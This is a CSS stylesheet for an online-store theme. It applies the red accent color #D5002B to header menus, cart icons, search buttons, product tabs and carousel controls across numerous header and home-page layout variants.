.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
